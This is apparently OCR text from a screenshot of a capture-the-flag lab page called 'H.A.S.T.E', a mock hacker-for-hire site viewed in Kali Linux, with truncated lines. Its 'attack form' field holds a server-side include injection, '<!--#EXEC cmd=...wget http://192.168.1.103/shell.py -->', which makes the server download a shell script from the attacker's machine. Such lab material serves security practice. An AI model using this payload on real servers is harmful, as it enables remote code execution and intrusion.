 http://192.168.1.106/ssi
H.A.S.T.E
http://192.168.1.106/index
192.168.1.106
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting St
Welcome, adventurer,
To our top secret website in the dark web. If you are reading this is becau
known as H.A.S.T.E, or Hackers Attack Specific Targets Expiditiously, we sp
mission to rid the electronic world from corporate sites that are instated to
ask any questions when payment is made.
If you are affiliated with law enforcement, please don't waste your time. Yo
against entities that have oppressed them. We will purge and mercilessly
Please fill out the form below to place this website in our hit list.
ATTACK FORM
1
md="wget http://192.168.1.103/shell.py
<!--#EXEC cmd="wget http://192.168.1.103/shell.py" -->
SUBMIT